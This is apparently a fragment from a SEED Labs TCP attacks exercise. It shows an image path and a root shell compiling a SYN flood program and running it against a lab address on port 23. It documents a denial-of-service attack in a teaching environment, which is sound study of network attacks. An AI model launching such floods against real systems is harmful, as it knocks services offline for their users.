 root@VM:/home/seed/Desktop/Labs_20.04/Network Security/TCP Attacks Lab/Labsetup/
volumes# gcc -o synflood synflood.c
root@VM:/home/seed/Desktop/Labs_20.04/Network Security/TCP Attacks Lab/Labsetup/
volumes# synflood 10.9.0.5 23